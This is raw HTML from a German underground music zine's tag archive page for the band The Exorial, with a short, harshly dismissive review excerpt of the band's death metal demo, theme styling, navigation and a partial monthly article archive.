.mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-the-exorial tag-4049 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>The Exorial</nav>
				<header class="page-header"><h1 class="page-title">The Exorial</h1>				</header><article class="mh-posts-list-item clearfix post-8339 post type-post status-publish format-standard hentry category-audio tag-the-exorial">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/the-exorial-the-exorial/">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/the-exorial-the-exorial/" title="The Exorial &#8222;The Exorial&#8220;" rel="bookmark">
					The Exorial &#8222;The Exorial&#8220;				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>01.03.2001</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/christian-klein/">Christian Klein</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>‘Zum Gedenken an die mächtigen Carcass&#8216; steht im Booklet dieses Demos&#8230; nun, für die Szene wäre es wohl angenehmer, wenn The Exorial in Zukunft ihrem Gedenken vor allem durch das Hören von Carcass-Platten denn durch das Veröffentlichen nichtssagender Death Metal-Demos Ausdruck verleihen würden. Das liebt man als Rezensent: Ein Tape, das man unter 100 anderen garantiert nicht wieder erkennen könnt&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/the-exorial-the-exorial/" title="The Exorial &#8222;The Exorial&#8220;"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/belphegor-interview/">"Unser Glaube, Ziel und Motivation ist seit ‘91, schnelle, mächtige und disharmonische Musik zu kreieren, mit einer dreckigen, infernalischen Stimmung und lyrische, visuelle sowie gesellschaftliche Erwartungen (auf die wir scheißen) extremst zu verweigern. "</a></h4>
        <div>- Belphegor -</div>
        <a class="more" href="https://www.eternitymagazin.de/belphegor-interview/" title="zum Belphegor Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
